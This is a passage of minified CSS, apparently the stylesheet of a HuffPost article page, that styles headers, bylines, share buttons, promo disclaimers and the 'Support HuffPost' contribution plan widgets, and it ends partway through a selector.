.zone__title{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;letter-spacing:.08125rem;line-height:2rem;text-align:left;text-transform:uppercase}@media (min-width:768px){.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.zone--bottomRecirc .zone__title,.zone--trending:not(.zone--trending-special) .zone__title{font-size:1.75rem;line-height:1.875rem}}.zone.zone--more-in .zone__title{color:#2d3876;font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:900;line-height:30px;margin-bottom:24px;text-align:left;text-transform:uppercase}@media (min-width:768px){.zone.zone--more-in .zone__title{font-size:2rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}html{font-family:sans-serif}body,html{margin:0;padding:0;width:100%}body{overflow-x:hidden}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{box-sizing:border-box;margin:0;padding:0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}img{border-style:none}svg:not(:root){overflow:hidden}a:active,a:hover{outline:0}.skip-to-content{color:#222;display:block;font-size:1rem;height:0;left:0;margin:0;overflow:hidden;padding:0;position:absolute;position:fixed;text-align:left;text-decoration:underline;text-indent:-9999em;top:0;width:0;z-index:-1}.skip-to-content:focus-visible{background:transparent;height:auto;padding:.25rem;text-indent:0;width:auto;z-index:5000011}.life .skip-to-content{background-color:#fff;top:58px}.news .skip-to-content{top:95px}button{background:none;border:0;-o-border-image:none;border-image:none;box-sizing:inherit;color:inherit;padding:0;text-align:inherit}.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--full-width):not(.cli-embed--header-media),.cli-pullquote,.cli-text,.entry__author-list-content-wrapper,.entry__tags{margin-left:auto;margin-right:auto;max-width:500px;max-width:544px;padding:0 30px}@media (min-width:768px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media (min-width:1024px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){max-width:none;padding:0}.standard .wide .cli-image:not(.cli-image--header-media),.wide .advertisement.ad-below-entry,.wide .advertisement.ad-entry-below-author,.wide .advertisement.ad-entry-body-bottom,.wide .before-you-go-container,.wide .cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.wide .cli-related-articles,.wide .cli-text,.wide .entry__author-list-content-wrapper,.wide .entry__tags,.wide .standard .cli-image:not(.cli-image--header-media){padding-right:100px}}.img,.img-sized__placeholder{background-color:#d4d4d4;display:block;height:auto;max-width:100%}picture .img,picture .img-sized__placeholder{-o-object-fit:cover;object-fit:cover}.img{position:relative}.img--inline{display:inline-block}.img--responsive{width:100%}.img-sized{position:relative}.img-sized--inline{display:inline-block}.img-sized__placeholder{margin-left:auto;margin-right:auto}.img-sized__img{bottom:0;height:100%;left:0;left:50%;max-width:100%;position:absolute;right:0;top:0;transform:translateX(-50%)}.img-sized--responsive .img-sized__img{width:100%}@media (min-width:1024px){.entry__top-media{max-width:969px}}@media (min-width:1280px){.entry__top-media{max-width:1120px}}.entry__top-media{margin-left:auto;margin-right:auto}.entry-wirepartner{align-items:center;color:#444;display:flex;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;line-height:1.57;margin-bottom:12px;text-align:center}@media (min-width:1024px){.entry-wirepartner{justify-content:left}}.entry-wirepartner a{color:inherit;text-decoration:inherit}.entry-wirepartner__byline{order:2;vertical-align:middle}.entry-wirepartner__byline__no-logo{order:3;padding-left:5px}.entry-wirepartner__logo{background-color:transparent;margin-left:0;margin-right:12px;max-height:30px;max-width:100px;order:1;vertical-align:middle}.amp-wirepartner-text{display:block}.headshot__link{display:none}@media (min-width:1024px){.headshot__link{display:initial;margin-right:8px}.headshot__img{width:40px}.headshot__img .img-sized__img,.headshot__img .img-sized__placeholder{border-radius:50%}}.entry__header .entry__byline{color:#444;font-family:ProximaNova;font-size:1rem;font-weight:700;line-height:1.57;line-height:1.125rem;text-align:center}.entry__header .entry__byline:before{background:#2e7061;bottom:10px;content:"";display:block;height:4px;left:50%;position:relative;transform:translateX(-50%);width:24px}@media (min-width:768px){.entry__header .entry__byline:before{width:32px}}@media (min-width:1024px){.entry__header .entry__byline:before{display:none}}.entry__header .entry__byline__author{display:flex;white-space:pre}.entry__header .entry__byline__author a{color:#000;color:#444;text-decoration:none}.entry__header .entry__byline__author a:hover{box-shadow:inset 0 -1px 0 #444}.entry__header .entry__author-bios{margin-bottom:15px}.entry__header .entry__author-bios__item{color:#000;font-family:ProximaNova;font-size:14px;font-weight:300;line-height:1.29;text-align:center}@media (min-width:1024px){.entry__header .entry__author-bios__item{text-align:left}}.entry__header .timestamp{display:flex;flex-direction:column;justify-content:center;text-align:center}@media (min-width:768px){.entry__header .timestamp{flex-direction:row}}.entry__header .timestamp{color:#767676;font-family:ProximaNova;font-size:.875rem;font-weight:400;line-height:1rem}@media (min-width:1024px){.entry__header .timestamp{font-size:1rem;justify-content:left;line-height:1rem}}.entry__header .timestamp__separator{display:none;margin-left:5px;margin-right:5px}@media (min-width:768px){.entry__header .timestamp__separator{display:initial}}.entry__header .timestamp__separator time:first-child{margin-bottom:5px}.updated-timestamp{min-height:18px}.share-bar--footer{display:block}.share-bar--footer .social-buttons__icons{padding-bottom:24px}.share-bar--header{padding-top:30px}@media (min-width:1024px){.share-bar--header{padding-top:24px}}.share-bar--footer,.share-bar--header{text-align:center}.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{display:flex;flex-wrap:wrap;justify-content:center}.feature .share-bar--footer .social-buttons__icons,.feature .share-bar--header .social-buttons__icons{width:auto}.featured .share-bar--footer .social-buttons__icons,.featured .share-bar--header .social-buttons__icons{padding-bottom:32px}@media (min-width:375px){.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{flex-wrap:nowrap;width:150px;width:auto}.share-bar--footer .social-buttons__icons__item:nth-child(n),.share-bar--header .social-buttons__icons__item:nth-child(n){margin-bottom:0}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}}.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:5px}@media (min-width:375px){.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:0}}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}.uk .share-bar--footer .social-buttons__icons__item,.uk .share-bar--header .social-buttons__icons__item{margin-bottom:5px}.share-bar--footer .social-buttons__icons__item__svg-wrapper,.share-bar--header .social-buttons__icons__item__svg-wrapper{border:1px solid #fff;border-radius:50%;height:40px;width:40px}.brand-forum-header{align-items:center;color:#fff;display:flex;flex-direction:column;font-family:Montserrat,sans-serif;margin-bottom:25px;padding-top:20px;text-decoration:none}.entry-head-container.invert .brand-forum-header,.feature .brand-forum-header{color:#000}.brand-forum-header__sponsorship{align-items:center;display:flex;margin-bottom:5px}.brand-forum-header__presented-by{font-size:.75rem;text-align:center;text-transform:uppercase}.brand-forum-header__logo{margin-left:6px}.brand-forum-header__logo.img{background:none}.brand-forum-header__disclaimer{font-size:.75rem}body.huffpost-personal .entry__header .label__link{color:#f83371;font-family:Alfa Slab One;font-size:1rem;font-weight:400;letter-spacing:1px;line-height:1.25rem;text-decoration:none}body.huffpost-personal .entry__header .headline{font-family:Georgia,serif;font-size:1.875rem;font-weight:700;line-height:2.25rem;padding-bottom:12px}@media (min-width:1024px){body.huffpost-personal .entry__header .headline{font-size:2.75rem;line-height:2.875rem}}.entry-head-container{background:#fff;padding:0 30px;position:relative}@media (max-width:767px){.entry-head-container:before{background:#fff;bottom:99%;content:"";display:block;height:600px;left:0;position:absolute;width:100%;z-index:-1}}.entry-head-container:after{background:#fff;content:"";display:block;height:31px;position:relative;width:100%;z-index:-1}@media (min-width:1024px){.entry-head-container.shift-up{margin-bottom:-70px}}.entry-head-container.shift-down{margin-bottom:30px}.entry-head-container.blog,.entry-head-container.blog:after,.entry-head-container.blog:before,.entry-head-container.invert,.entry-head-container.invert:after,.entry-head-container.invert:before{background:#fff}.entry-head-container.blog{padding-top:15px}.entry-head-container.blog.shift-down:after{height:20px}.entry-head-container.blog .entry__header .label{color:#000}.entry__header{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;max-width:100%}@media (min-width:768px){.entry__header{max-width:710px}}@media (min-width:1024px){.entry__header{max-width:969px}}@media (min-width:1280px){.entry__header{max-width:1120px}}.entry__header{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto}.entry__header--with-padding{padding-top:16px}.entry__header .label{color:#444;display:flex;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:600;justify-content:center;letter-spacing:.08125rem;letter-spacing:.0625rem;line-height:1.125rem;padding:15px 0;padding:15px 0 10px;text-decoration:none;text-transform:uppercase}.entry__header .label__image{background:transparent;width:auto}.entry__header .label__link{color:#3369f8;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;text-decoration:none;text-decoration:underline}.webview .entry__header .label{padding-top:20px}.entry__header .label--what-women-want .the-text{fill:#fff}.entry-head-container.invert .entry__header .label--what-women-want .the-text{fill:#2e5faf}.entry__header .label--what-women-want .the-background{fill:none}.entry__header .label__content{display:flex}.entry__header .sp-promo-header{display:flex;font-family:Montserrat,sans-serif;font-size:.75rem;justify-content:center;margin-bottom:18px;padding-top:18px;text-transform:uppercase}.entry__header .sp-promo-header--boxed{background-color:#333;border:1px solid #626262;border-radius:4px;color:#fff;display:inline-flex;font-family:ProximaNova;font-size:1rem;font-weight:700;justify-content:center;line-height:1.1875rem;margin:16px 0 1px;padding:4px 10px}.entry__header .sp-promo-header-container{margin:16px 0;text-align:center}.entry__header .sp-promo-disclaimer{border:1px solid #e1e1e1;border-radius:4px;font-family:ProximaNova;margin-top:16px;max-width:738px;min-width:220px}.entry__header .sp-promo-disclaimer__header{background-color:#f5f5f5;border:1px solid #e1e1e1;color:#767676;-moz-column-gap:20px;column-gap:20px;display:flex;font-size:.8125rem;font-weight:700;line-height:1rem;padding:6px 10px}.entry__header .sp-promo-disclaimer__header--amp{margin:0 auto}.entry__header .sp-promo-disclaimer__header a{color:#767676;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info{margin-left:auto;margin-right:18px;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info-icon{color:#767676;height:16px;margin-left:6px;position:absolute;top:-1px;width:16px}.entry__header .sp-promo-disclaimer__header__info-icon path{fill:#767676}.entry__header .sp-promo-disclaimer__header__info-icon path:first-of-type{fill:none;stroke:#767676}.entry__header .sp-promo-disclaimer__header .tooltip{flex:0 0 auto;position:relative;text-align:left}.entry__header .sp-promo-disclaimer__header .tooltip:hover .top{display:block}.entry__header .sp-promo-disclaimer__header .tooltip .top{background-color:#333;border:1px solid #626262;border-radius:4px;box-sizing:border-box;color:#f5f5f5;display:none;font-size:.875rem;font-weight:600;line-height:1.0625rem;max-width:328px;min-width:328px;padding:10px;position:absolute;right:-29px;top:-12px;transform:translateY(-100%);z-index:10}.entry__header .sp-promo-disclaimer__header .tooltip .top i{height:10px;margin-left:-10px;overflow:hidden;position:absolute;right:4px;top:100%;width:20px}.entry__header .sp-promo-disclaimer__header .tooltip .top i:after{background-color:#333;border:1px solid #626262;content:"";height:10px;left:50%;position:absolute;transform:translate(-50%,-50%) rotate(45deg);width:10px}.entry__header .sp-promo-disclaimer__content{align-items:center;display:flex;font-size:.875rem;line-height:1.0625rem;padding:10px}.entry__header .sp-promo-disclaimer__content__image-container{align-items:center;display:flex;justify-content:start;margin-right:12px;max-height:65px;max-width:80px;min-height:65px;min-width:80px}.entry__header .sp-promo-disclaimer__content__image-container img{max-height:65px;max-width:80px}.entry__header .headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-weight:800;letter-spacing:.03125rem;line-height:1.21;max-width:1024px;padding-bottom:20px;padding-bottom:16px;text-align:center}.entry__header .dek{color:#313131;font-family:ProximaNova;font-size:1.125rem;letter-spacing:.0125rem;line-height:1.33;max-width:728px;padding-bottom:25px;padding-bottom:16px;text-align:center}.entry__header .dek .emoji{font-style:normal}.entry__header .old-entry-disclaimer{color:#626262;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:600;letter-spacing:0;line-height:1.5rem;margin:16px 0;text-align:center}.entry__header .old-entry-disclaimer__text{text-align:center}.entry__header .old-entry-disclaimer__icon{height:15px;margin:3px 4px 0 0;width:15px}.entry__header .old-entry-disclaimer__icon path{fill:gray-700}.entry__header .old-entry-disclaimer__years{font-weight:800}.entry__header .old-entry-disclaimer a{color:#2e7061;text-decoration:underline}@media (min-width:768px){.entry__header .old-entry-disclaimer__text{text-align:left}}.entry__header .header-disclaimer{background-color:#2d3876;color:#e1e1e1;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:400;height:auto;line-height:1rem;margin:16px auto;max-width:740px;padding:8px;text-align:center;width:auto}.entry__header .header-disclaimer a{color:#fff;text-decoration:underline}@media (min-width:1024px){.entry__header .top-header{align-items:flex-start;display:flex;flex-direction:column}}.entry__header .top-header.has-sticker .label__container{flex:0 1 100%}.entry__header .top-header.has-sticker .label__container img{margin:0 auto}@media (min-width:1024px){.entry__header .top-header.has-sticker .label__container{flex:0 1 auto}}.entry__header .top-header.has-sticker .entry__tag,.entry__header .top-header.has-sticker .label__link{-ms-grid-row-align:center;align-self:center}.entry__header .bottom-header .entry__byline__mini-bio,.entry__header .bottom-header__left .social-buttons{display:none}.entry__header .contributor-disclaimer{background:#efefef;color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:600;line-height:1.5;margin-top:10px;max-width:720px;padding:24px 16px;text-align:center}.entry__header .contributor-disclaimer a{color:#000}@media (max-width:549px){.entry__header .bottom-header{width:100%}}@media (min-width:768px){.entry__header--with-padding{padding-top:36px}.entry__header .headline{font-size:2.625rem;line-height:2.875rem}.entry__header .dek{font-size:1.25rem;line-height:1.5rem}.entry__header .label{font-size:.9375rem;line-height:.9375rem}.entry__header .sp-promo-disclaimer,.entry__header .sp-promo-header--boxed{margin-left:-10px;margin-right:-10px}}@media (min-width:550px){.entry__header .sp-promo-disclaimer{min-width:328px}}@media (min-width:1024px) and (max-width:1280px){.entry__header .sp-promo-disclaimer{max-width:640px}}@media (min-width:1024px){.entry__header{align-items:start}.entry__header .headline{font-size:3.25rem;line-height:3.25rem;text-align:left}.entry__header .dek{text-align:left}.entry__header .bottom-header{display:flex;flex-direction:column;justify-content:space-between;width:100%}.entry__header .bottom-header__right{display:flex}.entry__header .share-bar--header{-ms-grid-row-align:center;align-self:center}.entry__header .sp-promo-header-container{text-align:left}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;border:1px solid #61ae96;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;border:1px solid #61ae96;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media (min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}@media (min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media (min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{color:#2e7061}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text 